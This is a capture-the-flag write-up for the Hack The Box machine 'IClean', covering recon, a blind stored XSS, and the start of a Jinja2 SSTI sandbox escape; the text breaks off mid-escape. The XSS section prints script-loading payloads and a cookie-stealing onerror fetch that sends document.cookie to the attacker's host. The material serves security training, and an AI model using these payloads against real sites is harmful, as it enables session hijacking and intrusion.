Summary
IClean is a medium HTB Linux box.
It runs a Flask website for a cleaning company, and there’s a service quote request form that’s vulnerable to blind stored XSS. When the management team views this form, it triggers the XSS payload and we steal their session cookie.
With this session cookie, we gain access to the site’s dashboard, which has an invoice generator feature vulnerable to Server Side Template Injection (SSTI). We can exploit this to break out of the Jinja2 sandbox and execute arbitrary Python code, leading to Remote Code Execution (RCE) as the www-data user.
As www-data, we inspect the application source code and find it uses hardcoded MySQL credentials. We use these credentials to access the database and find a table with a SHA-256 password hash for the user consuela.
We crack this hash using Hashcat and rockyou.txt, and discover that consuela’s password is reused on the local Linux user with the same name. We can SSH into the system as her.
Consuela can run the qpdf binary as root, and we exploit its PDF attachment feature for Local File Read (LFR). This allows us to read the root’s SSH key at /root/.ssh/id_rsa, get us root access on the box.
Writeup
Information Gathering
We start by running an Nmap TCP scan on all ports, revealing an SSH service and an Apache webserver. We also discover that it’s a Linux machine, likely Ubuntu.
┌──(user㉿kali)-[~]
└─$ sudo nmap -sV -T4 -v <BOX_IP> -p-
[sudo] password for user:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 10:16 WEST
<SNIP>
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
<SNIP>
Visiting the web server in our browser redirects us to capiclean.htb, which we add to our /etc/hosts file.
Running a whatweb scan shows this is a Python webserver, probably Flask. This is interesting, as the Nmap scan footprinted it as an Apache server.
┌──(user㉿kali)-[~]
└─$ whatweb -v http://capiclean.htb/
WhatWeb report for http://capiclean.htb/
Status    : 200 OK
Title     : Capiclean
IP        : <BOX_IP>
Country   : RESERVED, ZZ

Summary   : Bootstrap, Email[[email protected]], HTML5, HTTPServer[Werkzeug/2.3.7 Python/3.10.12], JQuery[3.0.0], Python[3.10.12], Script, Werkzeug[2.3.7], X-UA-Compatible[IE=edge]

<SNIP>
Paying attention to the HTTP responses reveals that the server header is Apache before the capiclean.htb redirect and Werkzeug/Python afterward. This indicates there’s some reverse proxying happening.
This detail won’t interfere with the CTF, but paying attention to these nuances can help understand how things work behind the scenes.
┌──(user㉿kali)-[~]
└─$ curl -s -I http://<BOX-IP>
HTTP/1.1 200 OK
Date: Tue, 30 Jul 2024 09:21:42 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Tue, 05 Sep 2023 16:40:51 GMT
ETag: "112-6049f4a35f3a4"
Accept-Ranges: bytes
Content-Length: 274
Vary: Accept-Encoding
Content-Type: text/html

┌──(user㉿kali)-[~]
└─$ curl -s -I http://capiclean.htb/
HTTP/1.1 200 OK
Date: Tue, 30 Jul 2024 09:21:31 GMT
Server: Werkzeug/2.3.7 Python/3.10.12
Content-Type: text/html; charset=utf-8
Content-Length: 16697
The site seems to be for a house cleaning company called Capiclean.

The site's landing page.
When fuzzing for web pages, we find some interesting ones like login, quote, and dashboard.
┌──(user㉿kali)-[~]
└─$ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt  -u http://capiclean.htb/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://capiclean.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

login                   [Status: 200, Size: 2106, Words: 297, Lines: 88, Duration: 61ms]
about                   [Status: 200, Size: 5267, Words: 1036, Lines: 130, Duration: 69ms]
services                [Status: 200, Size: 8592, Words: 2325, Lines: 193, Duration: 66ms]
quote                   [Status: 200, Size: 2237, Words: 98, Lines: 90, Duration: 50ms]
team                    [Status: 200, Size: 8109, Words: 2068, Lines: 183, Duration: 2225ms]
logout                  [Status: 302, Size: 189, Words: 18, Lines: 6, Duration: 62ms]
dashboard               [Status: 302, Size: 189, Words: 18, Lines: 6, Duration: 55ms]
choose                  [Status: 200, Size: 6084, Words: 1373, Lines: 154, Duration: 139ms]
<SNIP>
The login page is standard, but there’s no sign-up page, so we can’t create an account. Common credentials such as admin:admin didn’t work.

The login page, lacking a registering feature.
The dashboard page returns a 302 status code, which means it’s found, but we get redirected to the index page. This likely means we need valid credentials or a session cookie to access it.
┌──(user㉿kali)-[~]
└─$ curl -i http://capiclean.htb/dashboard
HTTP/1.1 302 FOUND
Date: Wed, 31 Jul 2024 12:49:36 GMT
Server: Werkzeug/2.3.7 Python/3.10.12
Content-Type: text/html; charset=utf-8
Content-Length: 189
Location: /
Vary: Cookie

<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
Lastly, the quotes page has a form for requesting a quote for various services. You just need to enter an email address and select the services you’re interested in.

Quote page, with a form.
Submitting the form redirects us to a page saying the quote was sent to a management team member.

Page claiming that the form will be reviewed by a staff member.
Vulnerability #1 - Cross-Site Scripting
Vulnerability Assessment
Whenever I see that something I’ve entered on a web application will be reviewed by someone else, I immediately start thinking about the potential for cookie theft. If we can inject a payload that activates when someone reviews our input, we might be able to steal their session cookie and hijack their session on the website.
As pentesters, we need to put ourselves into the developer’s shoes to get an idea of how things might be handled behind the scenes.
The quote we submitted is likely stored in a database of some kind for later use. We know there exists a dashboard on this website, so it’s reasonable to assume it has a feature for reviewing quote requests. To display the quote request data on the page, it must be retrieved from the database and embedded into the HTML.
If the application doesn’t properly sanitize the input before embedding it into the HTML, we could exploit this by injecting a malicious JavaScript payload into the quote form. When the administrator views the page, our injected script could execute in their browser.
This type of attack is called Cross-Site Scripting (XSS). Since our malicious input is stored in a database and we don’t directly see the results, it’s classified as a stored blind XSS.
JavaScript can be injected into HTML in several ways, so I tried using a simple XSS payload to help identify which, if any, of these payloads work on the target:
<script src=http://MY_IP/test1></script>
'><script src=http://MY_IP/test2></script>
"><script src=http://MY_IP/test3></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'http://MY_IP/test4\';document.body.appendChild(a)')
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//MY_IP/test5");a.send();</script>
<script>$.getScript("http://MY_IP/test6")</script>
All of these payloads are designed to retrieve a resource from a server at my IP address. By setting up a server, if an administrator views my quote with the injected payload and the XSS works, I should see a hit on my HTTP server, confirming the attack was successful.
To test these payloads, I captured the request using Burp Suite and used the Intruder feature to send different form uploads for each payload.

Fuzzing using Burp Suite's Intruder.
After running through the list and waiting a few seconds, our HTTP server got hits for the test1, test2, and test3 files. This confirms that the first three payloads worked, and XSS is possible.
┌──(user㉿kali)-[~]
└─$ sudo php -S 0.0.0.0:80
[Tue Jul 30 10:30:52 2024] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Tue Jul 30 10:32:04 2024] <BOX_IP>:36260 Accepted
[Tue Jul 30 10:32:04 2024] <BOX_IP>:36260 [404]: GET /test1 - No such file or directory
[Tue Jul 30 10:32:04 2024] <BOX_IP>:36260 Closing
[Tue Jul 30 10:32:07 2024] <BOX_IP>:36272 Accepted
[Tue Jul 30 10:32:07 2024] <BOX_IP>:36272 [404]: GET /test2 - No such file or directory
[Tue Jul 30 10:32:07 2024] <BOX_IP>:36272 Closing
[Tue Jul 30 10:32:10 2024] <BOX_IP>:36286 Accepted
[Tue Jul 30 10:32:10 2024] <BOX_IP>:36286 [404]: GET /test3 - No such file or directory
[Tue Jul 30 10:32:10 2024] <BOX_IP>:36286 Closing
[Tue Jul 30 10:32:24 2024] <BOX_IP>:51674 Accepted
<SNIP>
We got requests for the test1, test2 and test3 files, meaning the first three payloads worked. We have confirmed that XSS is possible.
Exploitation
Now that we’ve confirmed this feature is vulnerable to XSS, we need a payload that gives us useful results. XSS and cookie theft go hand in hand, so we can use JavaScript to access cookies stored in the browser that don’t have the HTTP-only flag, potentially letting us steal session cookies.
Since this is a blind XSS attack, we’ll use an Out-Of-Band (OOB) technique to get information from our JavaScript payload. Instead of requesting a meaningless resource like test1, we’ll have the script request a file named after the cookies stored in the browser. By checking the requests on our HTTP server, we can see the cookies and confirm that the attack worked.
I used the following payload, which I took from my notes. It’s an HTML image tag with a non-existent image that, when loaded, triggers an error-handling function. This function fetches a remote resource at http://<MY-IP>/<COOKIES>.
<img src="non-existing-image.png" onerror="fetch('http://<MY-IP>/?cookie='+document.cookie);" />

Sending URL encoded cookie stealing payload with Burp's Repeater.
Just like before, we get a hit on the webserver. But this time, the HTTP request reveals a cookie named session!
┌──(user㉿kali)-[~]
└─$ sudo php -S 0.0.0.0:80
[Tue Jul 30 10:40:26 2024] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Tue Jul 30 10:43:23 2024] <BOX-IP>:43584 Accepted
[Tue Jul 30 10:43:23 2024] <BOX-IP>:43584 [404]: GET /?cookie=session=eyJy<SNIP>Co7o - No such file or directory
[Tue Jul 30 10:43:23 2024] <BOX-IP>:43584 Closing
By adding the cookie to our browser using developer tools, we can now access the /dashboard page, which previously only redirected us.

Adding stolen cookie on Firefox using developer's tools.

Dashboard page.
Vulnerability #2 - Server Side Template Injection
Information Gathering
The dashboard has some interesting features.
First, there’s a quote requests feature that displays the result of the quote form directly on the page, confirming our previous assumptions for the XSS.
More importantly, there’s a feature for generating an invoice by submitting a form.

Invoice generation feature.
After we submit the form with junk data, an invoice is created, and its ID is shown.

Invoice ID after generation.
You can use this ID with the option below it to generate a QR code. What the QR code redirects to isn’t important for the CTF.

QR generation page.
Once the QR code is generated, we can add its URL to a new field that appears to create a scannable invoice.

Generating a QR code from the invoice by providing the ID.
This scannable invoice is an HTML page containing the invoice details, such as service and price, along with the QR code image we provided.

Generating a scannable invoice by supplying the QR link.
Vulnerability Assessment
Looking at the HTTP request for generating the scannable invoice, we see that we supply the QR code image URL via the qr_link parameter, which gets embedded into the HTML.

QR generation page.
This means we can inject our input into the HTML, so XSS is a possibility again. However, it doesn’t seem like there’s a way to have someone else open this page and trigger a payload. Even if it were possible, it’s hard to think of a useful payload now that we already have a valid session cookie.
After XSS, the next attack vector I consider when I can embed my inputs into an HTML page is Server-Side Template Injection (SSTI).
Some web applications use template engines to dynamically generate HTML, but if not properly secured, they can be allow attackers to inject malicious code to execute on the server. Since we know this is a Python web application, it’s possible it uses the Flask web framework, which relies on the Jinja2 template engine.
In Jinja2, you can use {{ }} to insert Python variables or expressions directly into the template, allowing dynamic content to be rendered based on the data passed from your Python code.
For example, the web server might use an HTML template that includes something like this to generate the scannable invoice, with the qr_link variable passed as an argument:
<!DOCTYPE html>
<html>
<body>
    <img src="{{ qr_link }}">
</body>
</html>
Normally, the template engine prevents injection attacks by automatically escaping user-provided data, ensuring that any code embedded within the data is treated as plain text rather than executable code. However, it can be misconfigured to allow unsanitized user inputs to be parsed as executable code.
To test if the invoice page uses a template and if it’s vulnerable to SSTI, we can use the payload {{7*7}}. Capture the request with Burp Suite and insert this payload into the qr_link field.
Sending a payload to test for Jinja2 SSTI.
When we check the HTML response, we see that our payload is rendered as 49, not {{7*7}}. This indicates that the web server processed our payload as Python code embedded in the template and executed it!
It’s important to note that this code is not running on the client side. Instead, the web server is executing it for us.

Payload is being treated as code by the server.
Exploitation
At this point, we’ve achieved Remote Code Execution (RCE) on the webserver, but not Arbitrary Remote Code Execution.
Due to security reasons, embedded Python code in Jinja2 runs in a sandbox that restricts its access to system resources and limits its ability to execute harmful commands.
To fully exploit this SSTI vulnerability, our first step should be to escape the sandbox and gain access to the regular Python execution flow.
To that end, we’ll use the following steps:
- Obtain a Reference to a Python Object: Identify and gain access to any Python object available in the template context.
- Access the
<class 'object'>Class: Use the reference to obtain theobjectclass, which serves as the base for all Python classes. - Enumerate Subclasses of the
objectClass: Retrieve and list all subclasses of theobjectclass, which includes all available classes, incluiding those not directly accessible from the sandbox. - Find a Class Capable of Arbitrary Command Execution: Locate a class that can execute arbitrary commands or perform operations not restricted by the sandbox.
- Instantiate the Target Class and Exploit It: Create an instance of the identified class and invoke its methods to execute arbitrary commands on the server.
Check out this HackTricks article for more details on this process. If you experiment with the different payloads listed for each step, you’ll eventually get there.
1. Obtain a Reference to a Python Object
This first step is easy. There are some objects, like dict and [], that are always accessible in the sandboxed environment.

.
2. Access the <class 'object'> Class
Next, finding the base class of an object is also straightforward. There are several ways to do this, but dict.mro()[-1] is the one that will give us the best results on this particular case.
It may look confusing, put mro()[-1], returns the last class in the method resolution order, which is object.

.
